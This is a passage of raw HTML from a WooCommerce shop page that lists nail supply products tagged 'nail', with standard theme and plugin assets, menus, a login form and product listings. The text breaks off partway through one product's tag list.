<link rel='stylesheet' id='font-awesome-css' href='https://joicynailsupply.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='diza-font-tbay-custom-css' href='https://joicynailsupply.com/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://joicynailsupply.com/wp-content/themes/diza/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://joicynailsupply.com/wp-content/themes/diza/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://joicynailsupply.com/wp-content/themes/diza/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://joicynailsupply.com/wp-content/themes/diza/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://joicynailsupply.com/wp-content/themes/diza/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/jquery.easy-autocomplete.min.js?ver=3.3.4.3" id="easy-autocomplete-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.18.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://joicynailsupply.com/wp-json/" /><link rel="alternate" type="application/json" href="https://joicynailsupply.com/wp-json/wp/v2/product_tag/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joicynailsupply.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.4.2" />
<meta name="generator" content="Redux 4.4.10" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://joicynailsupply.com/wp-content/uploads/2021/10/cropped-logito-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joicynailsupply.com/wp-content/uploads/2021/10/cropped-logito-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joicynailsupply.com/wp-content/uploads/2021/10/cropped-logito-180x180.png" />
<meta name="msapplication-TileImage" content="https://joicynailsupply.com/wp-content/uploads/2021/10/cropped-logito-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			button#place_order {
    background-color: #f6007a; /* Cambia #FF0000 al color que desees */
}

/* Cambiar el tamaño del botón */
button#place_order {
    padding: 15px 20px; /* Ajusta los valores según el tamaño deseado */
	font-size: 36px; /* Ajusta el valor según el tamaño deseado */
	border: 6px solid #000000; /* Cambia #FF0000 al color que desees */
}
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="archive tax-product_tag term-nail term-95 theme-diza woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-diza wvs-show-label wvs-tooltip skin-protective tbay-show-cart-mobile tbay-body-mobile-product-two  elementor-default elementor-kit-2263 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="" data-counters="" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-account-footer-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://joicynailsupply.com/wishlist/">Wishlist</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">Compare</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">Subscribe</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://joicynailsupply.com/my-account/">Login</a></li>
</ul></div>            </div> 
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="main-menu"><li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://joicynailsupply.com/">Home</a></li>
<li id="menu-item-2148" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://joicynailsupply.com/index.php/categories/">Categories</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://joicynailsupply.com/index.php/track-my-order/">Track My Order</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://joicynailsupply.com/index.php/shop/">Shop</a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://joicynailsupply.com/index.php/shop/?product_category=specials">Best Selling Product</a></li>
<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://joicynailsupply.com/cart/">Cart</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://joicynailsupply.com/index.php/contact-us/">Contact</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://joicynailsupply.com/index.php/product-category/souvenirs/">Souvenirs</a></li>
</ul></div>        </nav>
 

    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="topbar-mobile-history"><a href="javascript:history.back()"><i class="tb-icon tb-icon-chevron-left"></i></a></div><div class="topbar-icon-home"><a href="https://joicynailsupply.com/"><i class="tb-icon tb-icon-home3"></i></a></div><div class="mobile-logo"><a href="https://joicynailsupply.com/"><img fetchpriority="high" src="https://joicynailsupply.com/wp-content/uploads/2021/10/logito.png" width="624" height="624" alt="Nail Supply"></a></div>
        <div class="device-mini_cart top-cart tbay-element-mini-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://joicynailsupply.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-UBZK0" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
													<i class="tb-icon tb-icon-shopping-cart"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						<span>Cart</span>
					</a>   
					<div class="dropdown-menu"></div>    
				</div>
			</div> 
		</div>

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://joicynailsupply.com/" method="get" data-parents=".topbar-device-mobile" class="searchform diza-ajax-search" data-appendto=".search-results-Bls6p" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-Bls6p' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="academia">Academia&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="acrylic-covers">Acrylic Covers&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="apres">Apres&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="eyelash-extension">Eyelash Extension&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="glitter-collections">Glitter Collections&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="holiday-decorations">Holiday Decorations&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="jewelry">&nbsp;&nbsp;&nbsp;Jewelry&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="nail-stikers">&nbsp;&nbsp;&nbsp;Nail Stikers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="kolinsky-brushes">Kolinsky Brushes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="mayor">Mayor&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="monomers-top">Monomers &amp; Top&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="nail-brush">Nail Brush&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="nail-tools-more">Nail Tools &amp; More&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="polygel">Polygel&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="souvenirs">Souvenirs&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="specials">Specials&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(5)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  

					<div class="search-results-wrapper"> 	 
						<div class="diza-search-results search-results-Bls6p" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
	<div id="tbay-search-mobile-close"></div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="de2985c533" /><input type="hidden" name="_wp_http_referer" value="/product-tag/nail/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://joicynailsupply.com/my-account/lost-password/">Lost password?</a>
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                            <input type="hidden" name="redirect" value="https://joicynailsupply.com/my-account/" />                        </form>
                    </div>

                    
                                                                                </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-device-mobile d-xl-none clearfix">

    
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		
	
<div class="header-default">
    <div class="container">
        <div class="row">
			<!-- //LOGO -->
            <div class="header-logo col-md-2">
                
      
    <div class="logo"> 
        <a href="https://joicynailsupply.com/">
                            <img fetchpriority="high" src="https://joicynailsupply.com/wp-content/uploads/2021/10/logito.png" width="624" height="624" alt="Nail Supply">
                    </a>
    </div>
 
            </div>
			
			<div class="header-mainmenu col-md-9">
				    <nav data-duration="400" class="hidden-xs hidden-sm tbay-megamenu slide animate navbar tbay-horizontal-default">
    <div class="menu-main-menu-container"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2040 level-0 aligned-left"><a class="elementor-item" href="https://joicynailsupply.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148 level-0 aligned-fullwidth"><a class="elementor-item" href="https://joicynailsupply.com/index.php/categories/">Categories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2149 level-0 aligned-fullwidth"><a class="elementor-item" href="https://joicynailsupply.com/index.php/track-my-order/">Track My Order</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2153 level-0 aligned-left"><a class="elementor-item" href="https://joicynailsupply.com/index.php/shop/">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2150 level-0 aligned-left"><a class="elementor-item" href="https://joicynailsupply.com/index.php/shop/?product_category=specials">Best Selling Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 level-0 aligned-left"><a class="elementor-item" href="https://joicynailsupply.com/cart/">Cart</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 level-0 aligned-left"><a class="elementor-item" href="https://joicynailsupply.com/index.php/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248 level-0 aligned-"><a class="elementor-item" href="https://joicynailsupply.com/index.php/product-category/souvenirs/">Souvenirs</a></li>
</ul></div>    </nav>
 			</div>

			<div class="col-md-1">

								<!-- Cart -->
				<div class="top-cart hidden-xs">
					<div class="tbay-topcart popup">
 <div id="cart-nDJUj" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://joicynailsupply.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     				</div>
				
			</div>
        </div>
    </div>
</div>

		<div id="nav-cover"></div>
</header>
		
	<div id="tbay-main-content">
	<div id="main-wrapper" class="full-width main-wrapper ">
		<section id="tbay-breadscrumb"  style="background-color:#e2e2e2" class="tbay-breadscrumb  breadcrumbs-color active-nav-right"><div class="container"><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://joicynailsupply.com">Home</a></li><li>Products tagged &ldquo;nail&rdquo;</li></ol><a href="javascript:history.back()" class="diza-back-btn"><i class="tb-icon tb-icon-arrow-left"></i><span class="text">Previous page</span></a></div></div></section>
		<div id="main-container" class="container">
			<div class="row no-gutters-product">
				 
				<div id="main" class="archive-shop archive-full content col-12"><!-- .content -->

				<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">nail</h1>
	
	</header>

<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="tbay-filter"><div class="woocommerce-notices-wrapper"></div><div class="main-filter d-flex justify-content-end">        <form method="get" class="woocommerce-fillter">
            <select name="product_category" onchange="this.form.submit()" class="select">
                                    <option class="level-0" value="-1"  >All Categories</option>
                                                        <option class="level-0" value="academia"  >Academia(11)</option>
                                                        <option class="level-0" value="acrylic-covers"  >Acrylic Covers(31)</option>
                                                        <option class="level-0" value="apres"  >Apres(26)</option>
                                                        <option class="level-0" value="eyelash-extension"  >Eyelash Extension(14)</option>
                                                        <option class="level-0" value="glitter-collections"  >Glitter Collections(8)</option>
                                                        <option class="level-0" value="holiday-decorations"  >Holiday Decorations(7)</option>
                                                        <option class="level-1" value="jewelry"  >Jewelry(2)</option>
                                                        <option class="level-1" value="nail-stikers"  >Nail Stikers(1)</option>
                                                        <option class="level-0" value="kolinsky-brushes"  >Kolinsky Brushes(7)</option>
                                                        <option class="level-0" value="mayor"  >Mayor(19)</option>
                                                        <option class="level-0" value="monomers-top"  >Monomers &amp; Top(15)</option>
                                                        <option class="level-0" value="nail-brush"  >Nail Brush(14)</option>
                                                        <option class="level-0" value="nail-tools-more"  >Nail Tools &amp; More(19)</option>
                                                        <option class="level-0" value="polygel"  >Polygel(27)</option>
                                                        <option class="level-0" value="souvenirs"  >Souvenirs(16)</option>
                                                        <option class="level-0" value="specials"  >Specials(43)</option>
                                                        <option class="level-0" value="uncategorized"  >Uncategorized(5)</option>
                                                </select>
                </form>
    <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div></div><div class="display-products products products-grid"><div class="row"  data-xlgdesktop=4 data-desktop=4 data-desktopsmall=4 data-tablet=3 data-landscape=3 data-mobile=2>

<div class="product type-product post-2509 status-publish first instock product_cat-acrylic-covers product_tag-acrylics-covers product_tag-brillos product_tag-brush product_tag-cover-pink product_tag-ema product_tag-glitters product_tag-monomeros product_tag-monomers product_tag-monomers-ema product_tag-nail product_tag-nail-3d product_tag-nail-art product_tag-pinceles-para-unas-acrilicas product_tag-polvos-acrilicos product_tag-profesional-acrylics-brush has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	 	<div class="product-block grid product v1" data-product-id="2509">
	<div class="product-top">
		
	<span class="onsale"><span class="saled">Sale!</span></span>
		</div>
	<div class="product-content">
				<div class="block-inner">
			<figure class="image ">
				<a title="Cover Pink 2oz" href="https://joicynailsupply.com/product/cover-pink-2oz/" class="product-image">
					<img width="280" height="280" src="https://joicynailsupply.com/wp-content/uploads/2021/11/Cover-Pink-2oz-280x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />				</a>
				

										</figure>
			<div class="group-buttons">	

				<div class="button-wishlist " title="Wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2509  wishlist-fragment on-first-load"
	data-fragment-ref="2509"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2509,&quot;parent_product_id&quot;:2509,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;&quot;,&quot;product_added_text&quot;:&quot;&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2509&#038;_wpnonce=f28d8beb15"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2509"
		data-product-type="simple"
		data-original-product-id="2509"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
		    </div>
		</div>
		
		<div class="caption">
			        
        <h3 class="name "><a href="https://joicynailsupply.com/product/cover-pink-2oz/">Cover Pink 2oz</a></h3>
        
									
			<div class="price-wrapper">
			
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins> <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></del></span>
			</div>

			<div class="add-cart" title="Add to cart" ><a href="?add-to-cart=2509" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2509" data-product_sku="" aria-label="Add to cart: &ldquo;Cover Pink 2oz&rdquo;" aria-describedby="" rel="nofollow"><span class="title-cart">Add to cart</span></a></div>					</div>
						    </div>
    
</div>
</div>


<div class="product type-product post-2473 status-publish instock product_cat-monomers-top product_tag-100-kolinsky product_tag-acrylic-dip-with-tips product_tag-acrylic-nail-powder-and-liquid product_tag-acrylic-nails-and-dip-powder product_tag-acrylic-powder-and-monomer product_tag-acrylic-powder-set product_tag-acrylics-powder product_tag-acrylics-powder-for-acrylics-nails product_tag-acrylics-powder-near-me product_tag-affordable-acrylic-powder product_tag-best-acrylic-nail-brush product_tag-best-acrylic-nail-brush-for-beginners product_tag-best-acrylic-nail-drill product_tag-best-acrylic-nail-kit product_tag-best-acrylic-nail-kit-amazon product_tag-best-acrylic-nail-kit-for-beginners product_tag-best-acrylic-nail-kit-for-beginners-amazon product_tag-best-acrylic-nail-powder-and-liquid product_tag-best-acrylic-nail-supplies product_tag-best-acrylic-paint-for-nail-art product_tag-best-acrylic-powder-brands product_tag-best-glue-for-fake-nails product_tag-best-kolinsky-acrylic-nail-brush product_tag-best-monomer product_tag-best-monomer-for-acrylic-nails product_tag-best-monomer-liquid product_tag-best-nail-drill-bits-for-removing-acrylic-nails product_tag-best-nail-glue-for-acrylic-nails product_tag-best-products-of-acrylic-nails product_tag-best-professional-acrylic-nail-kit-for-beginners product_tag-best-rated-acrylic-powder product_tag-brush-kolinsky product_tag-brush-nail product_tag-cheap-nail-acrylic-powder product_tag-chrome-acrylic-powder product_tag-clear product_tag-clear-acrylic-powder product_tag-clear-acrylic-powder-and-liquid product_tag-cnd-acrylic-powder product_tag-colored-acrylic-powder product_tag-colored-glitter-acrylic-powder product_tag-cover-pink product_tag-cover-pink-acrylic-powder product_tag-diy-acrylic-powder product_tag-ema-monomers product_tag-fall-acrylic-powder product_tag-fantasy-acrylic-powder product_tag-glam-and-glits-acrylic-powder product_tag-glitters product_tag-glow-in-the-dark-acrylic-powder product_tag-good-acrylic-powder product_tag-good-acrylic-powder-brands product_tag-mexican-acrylic-powder product_tag-mia-secret-acrylic product_tag-mia-secret-clear-acrylic-powder product_tag-miami-products-beauty product_tag-modelones-acrylic-powder product_tag-monomers product_tag-monomers-ema product_tag-nail product_tag-nail-3d product_tag-nail-art product_tag-nail-perfect-acrylic-powder product_tag-nail-salon-near-me product_tag-natural-beige-acrylic-powder product_tag-near-me product_tag-nude-acrylic-powder product_tag-ombre-powder-acrylic-nails product_tag-productos-para-unas-acrilicas product_tag-productos-para-unas-acrilicas-en-naples product_tag-productos-para-unas-acrilicas-en-orlando 